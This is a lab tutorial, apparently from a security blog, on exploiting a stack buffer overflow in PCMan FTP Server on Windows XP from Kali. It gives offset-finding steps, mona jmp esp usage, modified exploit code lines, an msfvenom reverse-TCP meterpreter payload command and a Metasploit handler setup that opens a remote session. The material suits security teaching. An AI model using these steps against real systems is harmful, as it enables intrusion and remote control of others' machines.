


Stack-based buffer overflows, which are more common among attackers, exploit applications and programs by using what is known as a stack: memory space used to store user input.
The concept of Stack based buffer overflow will be, while having control of EIP (Extended Instruction Pointer) is great but it doesn’t instantly lead to running code of your choice.
Also Read – What is Stack based Buffer overflow?
When the function epilogue pops the return address of the stack it will continue to execute the instructions at that memory location.
So you will need to supply a different value than 0x41414141. The first problem is that you don’t know which 4A’s in your string are the one located in EIP. This distance from the first A to the 4 A’s that overwrite EIP is commonly called the offset. You can work this out manually by swapping between values such as AAAABBBBCCCCDDDD….. etc or you can use one of the pattern generators that can calculate the offset for you.
Once you know the offset you can hardcode the address where your shellcode should sit on the stack or find a gadget so we will use mona, that will land you back on the stack where your shell code is (for ex: jmp esp) and write that memory location to EIP.
When you are overflowing a buffer to write on the stack in a way, which is exploitable, you will overwrite the return address on the stack i.e, sending a long string of AAAAAAAAAAA…..AAA will result in EIP containing the value 0x41414141 when the application crashes.

Then exploit the machine with the payload generated from which we will get the console.
We have to download the following things from the link:-
Keypoints:-
- Both the machines should be on same network adapter i.e NAT
- Vulnerable application, immunity debugger and mona module should be downloaded in Windows XP machine and exploit code of PCman FTP should be downloaded in Kali machine
- Rename the mona module to “mona” and paste it in the following path C:\Program Files\Immunity Inc\Immunity Debugger\PyCommands
- While coding in python do take care of spaces as it may show indentation error during compilation.
STEPS:-
- Run PCMan module and copy the IP address of PCMan
- Open immunity debugger
- Go to File –>Attach

- Select PCManFTPD2 and click attach


- Go to Debug –>Executable modules –>select PCManFTP and double click it.

- Click the play button and the state changes from paused to running

- Locate pattern_create in kali and change its directory where pattern_create.rb is present.

Create a pattern of length 7000

and a pattern will be created.


- Comment the following things in 26471.py code

- JuNk = “\x42” * 2004
- sploit = Cmd + JuNk + ret + NOP + shellcode
- sploit += “\x42” * (2992 – len(NOP + shellcode)) + “\r\n”

- Write the new value of JuNK and sploit
- sploit = Cmd + JuNk
- JuNK = “{The pattern generated from pattern_create}”
- Run the python code on terminal and enter the IP address of PCMan

- Copy the EIP (as this will help us to generate offset) from Immunity Debugger and close the Immunity Debugger.

- Rerun the PCMan module, then file–>attach–>PCManFTPD2 and debug –>Executable modules –>select PCManFTP and double click it. Click the play button, which is at the top that will change the state from paused to running.
Further Steps Part 2.
In the following tutorial we will generate the offset and payload

- Locate Pattern_offset: which is present at the same location as pattern_create. Run the program and obtain the offset.
- Commnet JuNK in 26471.py and type
JuNk = “\x42” * 2002 + “AAAA”
- Run the code in the terminal

- Check the EIP value it will be in hexadecimal of AAAA ie 41414141
- So it means its doesn’t have padding in between
- Close the immunity debugger.Rerun the PCMan module, then file–>attach–>PCManFTPD2 and debug –>Executable modules –>select PCManFTP and double click it. Click the play button, which is at the top that will change the state from paused to running.

- Type “!mona jmp -r esp” in the console below and press enter. A log data dialog box will open

- Select the first result and copy the address of the message
- Close the immunity debugger.Rerun the PCMan module, then file–>attach–>PCManFTPD2 and debug –>Executable modules –>select PCManFTP and double click it. Click the play button, which is at the top that will change the state from paused to running.

- Check the local host IP address using “ifconfig” command in terminal.
- Create payload, using command, follow the same structure of command
msfvenom -p windows/meterpreter/reverse_tcp LHOST={localhost IP address} -f python -v payload LPORT=1200 -a x86 –platform windows -b \x00\x01\x02\x0a\x0d -n 10
-p, –payload
-f, –format
-v, –var- name
-a ,-arch
–platform, –platform
-b,–bad-characters – The list of characters to avoid example: ‘\x00\xff’
-n,–nopsled
LHOST:- Local host IP address
LPORT:- Local host port number

- Copy the payload and paste it in the 26471.py file.

- Open the 26471.py code and make following changes.
- JuNk = “\x42” * 2002
- sploit = Cmd + JuNk + ret + NOP + payload
- sploit += “\x42” * (2992 – len(NOP + payload)) + “\r\n”
- The address was 77FAB277. Divide it into 2 bytes and traverse it backward so the value will be like 77..FA..B2..77
ret = “\x77\xB2\xFA\x77”
- Save the python code
- Type “msfconsole” in new terminal
- msfconsole will open. Type

msf > use exploit/multi/handler
- Set lhost, lport (which we have set while making payload) and then type exploit

- Run python program in new terminal and type address of PCMan

- In the msfconsole we will get the meterpreter .

which will gave us the screenshot of the vulnerable machine
Through this we can gather various information of machine.

So you should be aware of some Linux commands to grab information from the machine.
Disclaimer: This tutorial is for knowledge purpose only.